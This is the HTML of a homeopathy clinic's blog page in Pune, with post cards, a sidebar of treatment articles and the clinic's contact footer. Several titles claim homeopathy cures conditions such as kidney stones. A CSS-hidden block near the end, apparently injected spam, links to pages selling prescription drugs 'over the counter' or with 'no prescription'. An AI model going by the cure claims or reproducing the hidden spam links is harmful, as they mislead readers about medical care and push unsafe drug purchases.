<article id="post-12958" class="style-one post-12958 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathic-clinic-in-hadapsar-for-kidney-stone category-best-homeopathic-doctor-in-hadapsar-for-skin category-best-homeopathic-skin-conditon-post-covid-19-treatment-in-hadapsar category-best-homeopathy-doctor-in-pune category-best-homeopathy-doctors-in-hadapsar category-best-homeopathy-treatment-in-hadapsar category-best-homeopaty-clininic-in-hadapsar category-homeo-care-clinic-in-hadapsar category-homeo-care-clinic-in-pune category-homeopathy-blog category-homeopathy-clinic-in-hadapsar category-homeopathy-clinic-in-pune category-homeopathy-doctor-in-hadapsar category-homeopathy-doctor-in-hadpsar category-homeopathy-doctor-in-pune tag-bes-homeopathy-doctor-in-pune tag-best-homeopathic-clinic-to-cure-hair-and-skin-disorder-in-pune tag-best-homeopathic-doctor-for-pcos tag-best-homeopathic-doctor-for-sinus-in-pune tag-best-homeopathy-clinic-in-hadapsar">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/latest-news-soon-homeopathy-treatment-to-be-available-at-government-hospitals-in-maharashtra/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/04/Homeopathy.jpeg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/latest-news-soon-homeopathy-treatment-to-be-available-at-government-hospitals-in-maharashtra/" rel="bookmark">Latest News-Soon Homeopathy Treatment To Be Available At Government Hospitals In Maharashtra</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Pune, 11th April 2022: As of now only Allopathy and Ayurvedic doctors can be recruited in the government hospitals. But soon the Homoeopathy doctors w...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">April 12, 2022</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-12888" class="style-one post-12888 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathic-clinic-in-hadapsar-for-kidney-stone category-best-homeopathic-doctor-for-kidney-stone category-best-homeopathic-doctor-in-hadapsar-for-renal-calculi category-best-homeopathic-doctor-in-pune category-best-homeopathy-doctor-for-kidney-stone category-best-homeopathy-doctor-for-kidney-stone-in-pune category-best-homeopathy-doctor-in-pune category-case-study tag-bes-homeopathy-doctor-in-pune tag-best-homeopath-doctor-in-pune tag-best-homeopathy-clinic-in-hadapsar tag-best-homeopathy-doctor-for-kidney-stone tag-homeopathy-clinic-in-hadapsar tag-homeopathy-treatment tag-kidney-stones tag-natural-remedies-for-kidney-stones tag-renal-calculi-cured-with-homeopathy-a-6-month-success-story">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/a-patient-with-renal-calculi-of-3years-cured-in-6-months-with-homeopathy-at-homeo-care-clinic/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/03/Renal.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/a-patient-with-renal-calculi-of-3years-cured-in-6-months-with-homeopathy-at-homeo-care-clinic/" rel="bookmark">Case Study: Renal Calculi cured with Homeopathy Medicines</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">March 14, 2022</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="radiantthemes_recent_posts_widget-2" class="widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Recent Posts</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-hyperpigmentation-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2021/02/Homeopathic-Treatement-for-Hyperpigmentation--150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic Treatment on Hyperpigmentation" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2021/02/Homeopathic-Treatement-for-Hyperpigmentation--150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/02/Homeopathic-Treatement-for-Hyperpigmentation--300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/02/Homeopathic-Treatement-for-Hyperpigmentation--100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-hyperpigmentation-top-faqs-answered/"><p class="title">Everything You Need to Know About Hyperpigmentation: Top FAQs Answered</p></a>
					<p class="date">13 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-pigmentation-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/10/Pigmentation-300x200-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Treatment Options for Skin Pigmentation Problems" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/10/Pigmentation-300x200-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/10/Pigmentation-300x200-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-pigmentation-top-faqs-answered/"><p class="title">Everything You Need to Know About Pigmentation: Top FAQs Answered</p></a>
					<p class="date">13 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-mouth-ulcer-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/homeopathic-treatment-for-mouth-uclers-in-Pune-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="homeopathic treatment for mouth uclers in Pune" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/homeopathic-treatment-for-mouth-uclers-in-Pune-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/homeopathic-treatment-for-mouth-uclers-in-Pune-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/homeopathic-treatment-for-mouth-uclers-in-Pune-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-mouth-ulcer-top-faqs-answered/"><p class="title">Everything You Need to Know About Mouth Ulcer: Top FAQs Answered</p></a>
					<p class="date">10 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-back-pain-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Back Pain Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-100x100.png.avif 100w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-600x600.png.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-1024x1024.png.avif 1024w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-768x768.png.avif 768w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3.png.avif 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-back-pain-top-faqs-answered/"><p class="title">Everything You Need to Know About Back Pain: Top FAQs Answered</p></a>
					<p class="date">10 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/homeopathy-medicine-for-sleep-problem-natural-relief-for-insomnia-and-restless-nights/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-17-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic medicine for sleep problems" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-17-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-17-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-17-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/homeopathy-medicine-for-sleep-problem-natural-relief-for-insomnia-and-restless-nights/"><p class="title">Homeopathy Medicine for Sleep Problem – Natural Relief for Insomnia and Restless Nights</p></a>
					<p class="date">10 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-lichen-planus-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/uploads/2023/12/Shirley-Pauls-Lichen-Planus-Treatment-by-Homeopathic-Doctor-In-Hadapsar-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Lichen Planus Homeopathy Cure" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/uploads/2023/12/Shirley-Pauls-Lichen-Planus-Treatment-by-Homeopathic-Doctor-In-Hadapsar-150x150.webp 150w, https://www.homeocareclinic.in/wp-content/uploads/2023/12/Shirley-Pauls-Lichen-Planus-Treatment-by-Homeopathic-Doctor-In-Hadapsar-300x300.webp 300w, https://www.homeocareclinic.in/wp-content/uploads/2023/12/Shirley-Pauls-Lichen-Planus-Treatment-by-Homeopathic-Doctor-In-Hadapsar-100x100.webp 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-lichen-planus-top-faqs-answered/"><p class="title">Everything You Need to Know About Lichen Planus: Top FAQs Answered</p></a>
					<p class="date">8 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/fever-in-children-effective-homeopathic-medicines/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-16-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic medicines for fever in children" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-16-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-16-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-16-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/fever-in-children-effective-homeopathic-medicines/"><p class="title">Homeopathic Medicine for Fever in Children – Expert Guide by Dr. Vaseem Choudhary at Homeo Care Clinic</p></a>
					<p class="date">8 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/fever-and-body-pain-homeopathic-medicines-for-natural-relief/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-15-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic medicines for fever and body pain" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-15-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-15-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-15-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/fever-and-body-pain-homeopathic-medicines-for-natural-relief/"><p class="title">Homeopathic Medicine for Fever and Body Pain – Expert Insights by Dr. Vaseem Choudhary at Homeo Care Clinic</p></a>
					<p class="date">8 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-bronchitis-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/bronchinitis-1536x1536-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic medicines and remedies for bronchitis treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/bronchinitis-1536x1536-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/bronchinitis-1536x1536-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/bronchinitis-1536x1536-1-100x100.jpg.avif 100w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/bronchinitis-1536x1536-1-600x600.jpg.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/bronchinitis-1536x1536-1-1024x1024.jpg.avif 1024w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/bronchinitis-1536x1536-1-768x768.jpg.avif 768w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/bronchinitis-1536x1536-1.jpg.avif 1536w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-bronchitis-top-faqs-answered/"><p class="title">Everything You Need to Know About Bronchitis: Top FAQs Answered</p></a>
					<p class="date">7 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-fungal-infection-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/09/image1-9-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Medicines for Fungal Infection on Skin" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/09/image1-9-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/09/image1-9-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/09/image1-9-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-fungal-infection-top-faqs-answered/"><p class="title">Everything You Need to Know About Fungal Infection: Top FAQs Answered</p></a>
					<p class="date">7 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/face-glow-homeopathic-treatment-for-dull-skin-pigmentation-uneven-tone/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-14-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Face Glow Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-14-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-14-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-14-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/face-glow-homeopathic-treatment-for-dull-skin-pigmentation-uneven-tone/"><p class="title">Face Glow – Homeopathic Treatment for Dull Skin, Pigmentation &#038; Uneven Tone</p></a>
					<p class="date">7 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/best-homeopathic-medicine-for-inflammation-natural-relief-and-healing-with-homeopathy/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-13-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Inflammation Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-13-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-13-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-13-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/best-homeopathic-medicine-for-inflammation-natural-relief-and-healing-with-homeopathy/"><p class="title">Best Homeopathic Medicine for Inflammation – Natural Relief and Healing with Homeopathy</p></a>
					<p class="date">7 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/white-spots-on-throat-symptoms-causes-and-treatment/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/White-Spots-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="White spots visible on the throat" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/White-Spots-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/White-Spots-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/White-Spots-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/white-spots-on-throat-symptoms-causes-and-treatment/"><p class="title">White Spots on Throat: Symptoms, Causes, and Treatment</p></a>
					<p class="date">7 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-ringworm-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/10/1-1-300x300-1-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic medicine and skin showing red circular ringworm rash" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/10/1-1-300x300-1-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/10/1-1-300x300-1-100x100.png.avif 100w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/10/1-1-300x300-1.png.avif 300w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-ringworm-top-faqs-answered/"><p class="title">Everything You Need to Know About Ringworm: Top FAQs Answered</p></a>
					<p class="date">3 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-sella-syndrome-frequently-asked-question/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/06/image1-9-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Diet Chart for Partial Empty Sella Syndrome" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/06/image1-9-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/06/image1-9-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/06/image1-9-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-sella-syndrome-frequently-asked-question/"><p class="title">Everything You Need to Know About Sella Syndrome &#8211; Frequently Asked Question</p></a>
					<p class="date">3 November, 2025</p>
				</li>
											</ul>
		</div>
		</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css">
    .sp20 {
        text-align: center;
        display: table-column;
    }
</style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
